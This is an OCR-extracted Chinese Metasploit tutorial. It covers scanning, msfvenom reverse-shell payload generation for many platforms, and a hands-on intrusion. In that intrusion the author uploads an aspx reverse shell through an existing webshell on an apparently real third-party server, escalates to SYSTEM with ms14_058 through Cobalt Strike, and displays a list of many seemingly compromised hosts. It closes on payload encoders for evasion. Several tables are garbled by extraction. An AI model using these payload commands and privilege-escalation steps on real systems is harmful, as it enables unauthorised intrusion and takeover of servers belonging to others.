

#### 2.db\_connect 参数

db connect 是用来连接数据库

格式为:db connect 账号:密码@localhost:5432/数据库名称 如图:



如上图所示我们已经链接上了数据库,如果你想改变连接其它的数据库得需要断开当前的数

据库,直接执行 msf>

3.db\_disconnect 参数为断开连接参数直接执行 db\_disconnect 即可

# 二.调用 db\_nmap 和自带 tcp 模块扫描:

我们就拿我的本机 IP 测试 如图:

| msf      | > db nmap -Pn 192.168.11.109                                               |
|----------|----------------------------------------------------------------------------|
| [*]      | Nmap: Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2016-09-30 23:40 CST |
| [*]      | Nmap: Nmap scan report for 192.168.11.109 (192.168.11.109)                 |
| [*]      | Nmap: Host is up (0.00029s latency).                                       |
| [*]      | Nmap: Not shown: 996 filtered ports                                        |
| [*]      | Nmap: PORT STATE SERVICE                                                   |
| [*]      | Nmap: 443/tcp open https                                                   |
| [*]      | Nmap: 902/tcp open iss-realsecure                                          |
| [*]      | Nmap: 912/tcp open apex-mesh                                               |
| [*]      | Nmap: 5357/tcp open wsdapi                                                 |
| [*]      | Nmap: MAC Address: 68:07:15:7D:74:22 (Unknown)                             |
| [*]      | Nmap: Nmap done: 1 IP address (1 host up) scanned in 4.48 seconds          |
| msf      |                                                                            |
| Southern |                                                                            |

这里为了节省时间用了简单的参数扫描,至于其它的扫描参数请大家自行百度

## 4.hosts 参数

Hosts 参数是一个显示命令,可以帮助我们查看所扫描的记录信息如图:

| <u>msf</u> > hosts       |                   |                |         |           |       |    |
|--------------------------|-------------------|----------------|---------|-----------|-------|----|
| Hosts<br>=====           |                   |                |         |           |       |    |
| address<br>rpose info co | mac<br>mments     | name           | os_name | os_flavor | os_sp | pu |
|                          |                   |                |         |           |       |    |
| 192.168.11.109<br>vice   | 68:07:15:7d:74:22 | 192.168.11.109 | Unknown |           |       | de |
| <u>msf</u> >             |                   |                |         |           |       | ~  |

如果你只想查看扫描的 IP,使用 Hosts -c address 参数查看 如图:



Metasploit 自带了很多扫描模块,我们上一节介绍了常用的参数,其中有一个 search 搜 素参数 例子:search scanner(模块显示太多就不上截图了,自行测试)

那么我们选一个通用的 tcp 端口扫描模块,来巩固上一节所学到的 set,use,show

options 参数 如图:

| <u>msf</u> > search portscan                     |                 |             |      |
|--------------------------------------------------|-----------------|-------------|------|
| Matching Modules                                 |                 |             |      |
|                                                  |                 |             |      |
| Name                                             | Disclosure Date | Rank        | De   |
| scription                                        |                 |             |      |
|                                                  |                 |             |      |
|                                                  |                 |             |      |
| auxiliary/scanner/http/wordpress_pingback_access |                 | normal      | Wo   |
| rdpress Pingback Locator                         |                 |             | NIA  |
| auxiliary/scanner/natpmp/natpmp_portscan         |                 | normat      | NA   |
| I-PMP External Port Scanner                      |                 | normal      | тс   |
| P ACK Firewall Scanner                           |                 | normat      | IC   |
| auxiliary/scanner/portscan/ftpbounce             |                 | normal      | FT   |
| P Bounce Port Scanner                            |                 | ino rindi c |      |
| auxiliary/scanner/portscan/syn                   |                 | normal      | TC   |
| P SYN Port Scanner                               |                 |             |      |
| auxiliary/scanner/portscan/tcp                   |                 | normal      | TC   |
| P Port Scanner                                   |                 |             |      |
| auxiliary/scanner/portscan/xmas                  |                 | normal      | TC 🖵 |
|                                                  |                 |             |      |

我们从上图中的显示结果中找出 auxiliary/scanner/portscan/tcp 接下来配置扫描信息

如图 1:

| <pre>_msf &gt; use auxil<br/>msf auxiliary(t</pre> | .iary/scanner/port<br>cp) > show option | scan/tcp<br>s | Contraction of the second second second                                                                        |
|----------------------------------------------------|-----------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| Madula antiana                                     | (ouviliany/sconne                       | n/nerteen     | (tap).                                                                                                    |
| module oplions                                     | (auxiliary/scanne                       | r/portscan    | / (cp):                                                                                                    |
| Name                                               | Current Setting                         | Required      | Description                                                                                                    |
|                                                    |                                         |               | the second second second second second second second second second second second second second second second s |
| CONCURRENCY                                        | 10                                      | yes           | The number of concurrent ports to che                                                                          |
| ck per host                                        |                                         |               |                                                                                                    |
| DELAY                                              | 0                                       | yes           | The delay between connections, per th                                                                          |
| read, in millis                                    | econds                                  |               |                                                                                                    |
| JITTER                                             | Θ                                       | yes           | The delay jitter factor (maximum valu                                                                          |
| e by which to +                                    | <pre>-/- DELAY) in mill</pre>           | iseconds.     |                                                                                                    |
| PORTS                                              | 1-10000                                 | yes           | Ports to scan (e.g. 22-25,80,110-900)                                                                          |
| RHOSTS                                             |                                         | yes           | The target address range or CIDR iden                                                                          |
| tifier                                             |                                         |               |                                                                                                    |
| THREADS                                            | 1                                       | yes           | The number of concurrent threads                                                                               |
| TIMEOUT                                            | 1000                                    | yes           | The socket connect timeout in millise                                                                          |
| conds                                              |                                         |               |                                                                                                    |
|                                                    |                                         |               |                                                                                                    |
| <u>msf</u> auxiliary(t                             | <mark>.cp)</mark> >                     |               |                                                                                                    |

如图 2:

msf auxiliary(tcp) > set PORTS 1-20000
PORTS => 1-20000
msf auxiliary(tcp) > set RHOSTS 192.168.11.109
RHOSTS => 192.168.11.109
msf auxiliary(tcp) > set THREADS 16
THREADS => 16
msf auxiliary(tcp) >

如图 3:

| <pre>msf auxiliary(tcp) &gt; run</pre>                            |                                                                                                    |   |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| [*] 192.168.11.109:<br>[*] 192.168.11.109:<br>[*] 192.168.11.109: | - 192.168.11.109:443 - TCP OPEN<br>- 192.168.11.109:902 - TCP OPEN<br>- 192.168.11.109:912 - TCP OPEN | 4 |

图 1 中出现了我们所接触到的 use , show options 两个参数 , 图 2 中我们利用 set 设置 了扫描端口 , 扫描的目标 ip ( 可以扫描可以为 192.168.11.1/24 来个全内网的扫描 ) 及扫 描线程 ( 我们的扫描最大线程就是为 16 ) , 图 3 中我们利用 <u>run ( 或者 exploit ) 参数来</u> 执行扫描



前沿:自从 metasploit 更新后就移除了 msfencode 以及 msfpayload,并推出了全新的

生成器 msfvenom,接下来介绍一下 msfvenom 的使用方法

一.msfvenom 的参数详解:

msfvenom -h 查看帮助信息 如图:

| root@P-C:~# msfvenom -h                               |                                                  |                       |                                                           |  |  |  |  |
|-------------------------------------------------------|--------------------------------------------------|-----------------------|-----------------------------------------------------------|--|--|--|--|
| MsfVenom - a Metasploit standalone payload generator. |                                                  |                       |                                                           |  |  |  |  |
| Also a r                                              | Also a replacement for msfpayload and msfencode. |                       |                                                           |  |  |  |  |
| usage: /                                              | usr/bin/mstvenor                                 | n [options] <         | /ar=val>                                                  |  |  |  |  |
| Options:                                              |                                                  |                       |                                                           |  |  |  |  |
| -D.                                                   | pavload                                          | <pavload></pavload>   | Payload to use. Specify a '-' or stdin to use custom payl |  |  |  |  |
| oads                                                  | P=7                                              | P=7                   |                                                           |  |  |  |  |
|                                                       | payload-option                                   | าร                    | List the payload's standard options                       |  |  |  |  |
| -l,                                                   | list                                             | [type]                | List a module type. Options are: payloads, encoders, nops |  |  |  |  |
| , all                                                 |                                                  |                       |                                                           |  |  |  |  |
| -n,                                                   | nopsled                                          | <length></length>     | Prepend a nopsled of [length] size on to the payload      |  |  |  |  |
| -f,                                                   | format                                           | <format></format>     | Output format (usehelp-formats for a list)                |  |  |  |  |
|                                                       | help-formats                                     |                       | List available formats                                    |  |  |  |  |
| -е,                                                   | encoder                                          | <encoder></encoder>   | The encoder to use                                        |  |  |  |  |
| -a,                                                   | arch                                             | <arch></arch>         | The architecture to use                                   |  |  |  |  |
|                                                       | platform                                         | <platform></platform> | The platform of the payload                               |  |  |  |  |
|                                                       | nelp-platforms                                   | 5<br>Janatha          | List available platforms                                  |  |  |  |  |
| -5,                                                   | space                                            | <length></length>     | The maximum size of the encoded payload (defaults to the  |  |  |  |  |
| c value                                               | encouer-space                                    | < tength>             | The maximum size of the encoded payload (defaults to the  |  |  |  |  |
| -S value                                              | ;)<br>had chars                                  | ~lict>                | The list of characters to avoid example: '\x00\xff'       |  |  |  |  |
| - U,                                                  | itorations                                       |                       | The number of times to encode the navload                 |  |  |  |  |
| -0.                                                   | add-code                                         | <nath></nath>         | Specify an additional win32 shellcode file to include     |  |  |  |  |
| -x.                                                   | template                                         | <pre>cpath&gt;</pre>  | Specify a custom executable file to use as a template     |  |  |  |  |
| -k.                                                   | keep                                             | Paris                 | Preserve the template behavior and inject the pavload as  |  |  |  |  |
| a new th                                              | nread                                            |                       |                                                           |  |  |  |  |
| -0,                                                   | out                                              | <path></path>         | Save the payload                                          |  |  |  |  |
| -V,                                                   | var-name                                         | <name></name>         | Specify a custom variable name to use for certain output  |  |  |  |  |
| formats                                               |                                                  |                       |                                                           |  |  |  |  |
|                                                       | smallest                                         |                       | Generate the smallest possible payload                    |  |  |  |  |
| -h,                                                   | help                                             |                       | Show this message                                         |  |  |  |  |
| root@P-0                                              | :~#                                              |                       |                                                           |  |  |  |  |

### 我们拿部分参数来介绍

- 1.-p 这个是指定你要加载的 payload
- 2.-I 列出所有的 payload
- 3.-n 设置 nopsled 的大小,常用 rop 类型的 payload,可以绕过系统 edp 保护
- 4.-f 指定两种格式输出,和 msfencode -t 相同
- (第一种:支持 aspx php asp exe dll elf jsp msi war vbs 等等常用格式......)
- (第二种:支持了 bash c java python ruby psl py perl pl 等等常用格式......)
- 5.-e 使用编码器
- 6.-a 精确的使用编码(生成的 payload 用于 32 位操作系统 那么就指定 -a x86)
- 7.-s 生成 payload 的时候可以指定最大多少
- 8.-b 去除空代码或者错误代码减少多余的字符同时减少体积(例如:-b\xOO\xff)
- 9.-i 指定编码次数
- **10.-c** 捆绑

#### 11.-o 指定输出位置

## 二.常用脚本的生成:

1.exe 如图:



如上图中生成的 exe payload 192.168.11.104 是攻击者的监听 IP, 端口是攻击者的监听

端口,我们只此 exe 生成作为图片例子,其它的脚本生成我给大家贴出来,至于安卓控制

我会单独的写一节文章给大家学习

#### 2.Linux

msfvenom -p linux/x86/meterpreter/reverse tcp LHOST=<IP>

LPORT = < PORT > -f elf > root.elf

#### **3.Windows**

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=<IP>

LPORT = < PORT > -f exe > shell.exe

#### 4.Mac

msfvenom -p osx/x86/shell\_reverse\_tcp LHOST=<IP> LPORT=<PORT> -f
macho > shell.macho

#### 5.PHP

msfvenom -p php/meterpreter\_reverse\_tcp LHOST=<IP> LPORT=<PORT> -f
raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >>
shell.php

#### 6.ASP

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=<IP> LPORT=<PORT> -f asp > shell.asp

## 7.JSP

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=<IP> LPORT=<PORT> -f
raw > shell.jsp

#### 8.WAR

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=<IP> LPORT=<PORT> -f
war > shell.war

#### 9.Python

msfvenom -p cmd/unix/reverse\_python LHOST=<IP> LPORT=<PORT> -f
raw > shell.py

#### 10.Bash

msfvenom -p cmd/unix/reverse\_bash LHOST=<IP> LPORT=<PORT> -f raw >
shell.sh

## 11.Perl

msfvenom -p cmd/unix/reverse\_perl LHOST=<IP> LPORT=<PORT> -f raw >
shell.pl

Ξ.捆绑技术生成:

第四章节

前沿:上一节我们学习了 msfvenom 生成参数和各种脚本的生成,那么这一节我们来实战 利用 ms15\_051 和 ms14\_058 的提权模块来提权 08,03 服务器,内容里面涉及到了我们 上一节所接触到的知识,开始之前我们首先来认识一下 metasploit 图形化商业版 1.推荐 exploit 和公开了 metasploit 框架的高级功能它已经升级到了 3.0 以上的版本,今 天我们的这一节使用的是 2.5 版本 Cobalt Strike 一款以 metasploit 为基础的 GUI 的框 架式渗透工具,集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win exe 木 马生成 , win dll 木马生成 , java 木马生成 , office 宏病毒生成 , 木马捆绑 ; 钓鱼攻击包括: 站点克隆 , 目标信息获取 , java 执行 , 浏览器自动攻击等等

2.armitage 是一款 Java 写的 metasploit 图形界面的攻击软件,可以用它结合 metasploit 已知的 exploit 来针对存在的漏洞自动化攻击 , bt5 kali linx 下集成了免费版

本

攻击机:117.21.xx.xx 我的外网 kali

目标:一个支持 aspx 的 shell 59.188.xx.xx

由于是实战所以我们这里用到了一个 aspx 的一句话 shell 如图:

| ):\ww | wroot \Colon    |         |
|-------|-----------------|---------|
| A     | 目录数: 3473, 文件教  | 数: 2325 |
| -     | 🧼 A:            |         |
|       | 🧼 C:            |         |
| 0.4   | 🧼 D:            | •       |
| 1     | 🖃 🔜 www.root    |         |
|       | 🖹 🚽 🚺 🔒 🔒 🔒 🔒 🔒 |         |

## — . 利用 ms14\_058 这个模块提权:

前提是我们要必须反弹回来一个会话,这个网站支持 aspx,我们来生成一个 aspx 的反弹

脚本 如图:

| <pre>root@P-C:~# msfvenom -p windows/meterpreter/reverse tcp LHOST=LPORT=11000</pre> | 🕨 - f as |
|--------------------------------------------------------------------------------------|----------|
| px -o webshell.aspx                                                                  |          |
| No platform was selected, choosing Msf::Module::Platform::Windows from the payload   |          |
| No Arch selected, selecting Arch: x86 from the payload                               |          |
| No encoder or badchars specified, outputting raw payload                             |          |
| Payload size: 333 bytes                                                              |          |
| Final size of aspx file: 2761 bytes                                                  |          |
| Saved as: webshell.aspx                                                              |          |
| root@P-C:~#                                                                          |          |



-p 指定你加载的 pauload -f 指定脚本格式 -o 指定输出位置

# 二. 配置 cobaltstrike :

## 1.设置监听

如图:

| * *         |             |                             |
|-------------|-------------|-----------------------------|
| Event Log X | Listeners X |                             |
| name        | paylo       | ad                          |
| win         | wind        | ows/meterpreter/reverse_tcp |

## 2.上传反弹脚本到 shell 并打开链接

## 如图 1:



## 图 2:

| 10/13 07:54:08 [*] M | leterprete | er session 112 opened (1     | 2:17286 -> 59.188. |
|----------------------|------------|------------------------------|--------------------|
| 59.188.              | •          | NT AUTHORITY\NETWORK SERVICE |                    |

## 有数据返回 59.188.xx.xx 是目标的 ip 地址

## 图 3:

|             | 10.0.              | 5.90            |
|-------------|--------------------|-----------------|
| EventLog X  | Meterpreter 112 X  |                 |
| meterprete  | <u>r</u> > getuid  |                 |
| Server user | name: NT AUTHORITY | NETWORK SERVICE |

## 返回的信息说明它是网站用户权限

## 图 4:

| Windows TrackPopupMenu<br>arbitrary code execution. Th<br>SP3, Windows 2003 SP2, Win<br>Windows 7 SP1 and Window | Vin32k NULL Pointer Dereference<br>s module has been tested successfully on Windows XP<br>dows 7 SP1 and Windows 2008 32bits. Also on<br>s 2008 R2 SP1 64 bits. |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Option A                                                                                                    | Value                                                                                                    |   |
| LHOST                                                                                                    |                                                                                                    | Î |
| LPORT                                                                                                    | 20540                                                                                                    |   |
| PAYLOAD .                                                                                                    | windows/meterpreter/reverse_tcp                                                                                                    |   |
| SESSION .                                                                                                    | 112                                                                                                    | ¥ |
| Targets: 0 => Windows x86                                                                                        | •                                                                                                    | * |

## 红框内对提权模块对应的操作系统做了想很细的介绍,请自行翻译

图 5:

图 4 中我们设置的提权 session 为 112,我们再看图 3 中也是 112,图 5 中表示提权后

会返回一个新的会话 id 113

图 6:

|             |                   | 60.1                  |
|-------------|-------------------|-----------------------|
| ſ           |                   | 59.18 <mark>8.</mark> |
|             |                   | F0 346 4F6 4          |
| Event Log X | Meterpreter 113 X |                       |
| meterpreter | r > getuid        |                       |
| Server user | name: NT AUTHORI  | TASYSTEM              |

提权成功

图 7:



## 远程 3389 控制桌面

## Ms15\_051 和 ms14\_058 的利用相同

| Addres   | ss 🔺 🛛 Label | Description                    | Pivot  |
|----------|--------------|--------------------------------|--------|
|          |              | NT AUTHORITY\NETWORK SERVICE @ | 03.201 |
|          |              | NT AUTHORITY\SYSTEM @          | .129   |
|          |              | NT AUTHORITY\SYSTEM @          | 50.18  |
| <b>1</b> | 50           |                                | 7      |
|          | 11           | NT AUTHORITY\NETWORK SERVICE @ | .50    |
|          |              | NT AUTHORITY\NETWORK SERVICE @ |        |
|          |              | NT AUTHORITY\NETWORK SERVICE @ |        |
|          | 71           | NT AUTHORITY\SYSTEM @ V2       |        |
|          |              | NT AUTHORITY\SYSTEM @ VPS      |        |
|          | 5            | NT AUTHORITY\NETWORK SERVICE @ |        |
| NO.      | 87           | NT AUTHORITY\SYSTEM @          |        |

|     | . 1   | FGOAVASPNET @ P                   | .58  |
|-----|-------|-----------------------------------|------|
|     | 8.3   | NT AUTHORITY\NETWORK SERVICE      | 84   |
| 100 | 1     | NT AUTHORITY\NETWORK SERVICE      | 79   |
|     | 15    | NT AUTHORITY\NETWORK SERVICE      | 40   |
|     | 5.1   | NT AUTHORITY\NETWORK SERVICE      | 101  |
|     | .4    | NT AUTHORITY\NETWORK SERVICE      | 222  |
| 100 | .186  | NT AUTHORITY\SYSTEM @ PUER        | .117 |
|     | 00.66 | NT AUTHORITY\SYSTEM @ SDUST-W     | 5    |
|     | .137  | NT AUTHORITY\Servicio de red @ BI |      |
|     | 0.238 | NT AUTHORITY\NETWORK SERVICE      |      |

其实图形化界面就相当于一个远程控制,为了避免一些敏感信息外泄,我采用了打码的方式 请见谅,此节没有对大家过多的去介绍 cobaltsarike 的使用,大家可以加我的联系方式问 我,或者我会出一节专门对 cobaltsarike 使用做个介绍,文章中的反弹 shell 会话会在下 一章节中体现出来

# 第五章节

## — . Msfvenom 编码生成:

Msfvenom 生成 payload 适当的利用一些可执行编码进行加密 msfvenom -l 来看一下

有哪些可用编码 如图:

|                                  | Name                                                                                                    | Rank                                                                                                    | Description                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                  | cmd/echo<br>cmd/generic_sh                                                                                                    | good<br>manual                                                                                                    | Echo Command Encoder<br>Generic Shell Variable Substitution Command Enco                                                                                                    |
| der                              | cmd/ifs<br>cmd/perl<br>cmd/powershell_base64<br>cmd/printf_php_mq                                                                                                    | low<br>normal<br>excellent<br>manual                                                                                                    | Generic \${IFS} Substitution Command Encoder<br>Perl Command Encoder<br>Powershell Base64 Command Encoder<br>printf(1) via PHP magic_quotes Utility Command E                                                                                                    |
| nco                              | der ether 00:00:29:94:52:                                                                                                    |                                                                                                    |                                                                                                    |
